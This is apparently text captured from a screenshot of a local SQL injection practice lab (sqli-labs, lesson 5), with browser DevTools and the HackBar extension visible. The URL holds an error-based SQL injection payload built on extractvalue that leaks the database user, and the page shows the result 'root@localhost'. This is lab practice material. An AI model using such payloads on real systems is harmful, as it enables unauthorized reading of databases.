 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-5/?id=1' and (select extractvalue(1,concat(0x7e,(select user()),0x7e)))--+